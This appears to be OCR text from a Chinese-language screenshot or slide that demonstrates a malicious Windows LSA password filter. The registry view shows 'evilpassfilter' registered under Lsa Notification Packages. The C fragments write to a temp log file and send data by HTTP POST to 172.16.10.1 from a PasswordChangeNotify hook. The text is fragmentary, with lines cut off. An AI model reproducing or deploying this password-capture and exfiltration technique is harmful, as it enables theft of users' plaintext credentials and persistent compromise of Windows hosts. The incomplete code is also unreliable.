 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
CriticalDeviceDatabase
Cryptography
DeviceClasses
DeviceOverrides
Diagnostics
Els
Errata
FileSystem
FileSystemUtilities
FontAssoc
GraphicsDrivers
GroupOrderList
HAL
hivelist
IDConfigDB
Keyboard Layout
Keyboard Layouts
Lsa
AccessProviders
Audit
名称
编辑多字符串
数值名称(N):
Notification Packages
数值数据(V):
scecli
rassfm
evilpassfilter
确定 取消
restrictanonymous
restrictanonymoussam
计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
FILE* pFile = fopen("c:\\windows\\temp\\logFile.txt", "a+");
//HINTERNET hInternet = InternetOpen(L"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0",INTERNET_O
HINTERNET hInternet = InternetOpen(L"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0",INTERN
HINTERNET hSession = InternetConnect(hInternet,L"172.16.10.1",80,NULL,NULL,INTERNET_SERVICE_HTTP ,0,0);
HINTERNET hReq = HttpOpenRequest(hSession,L"POST",L"/",NULL,NULL,NULL,0,0);
char* pBuf="SomeData";
OutputDebugString(L"PasswordChangeNotify");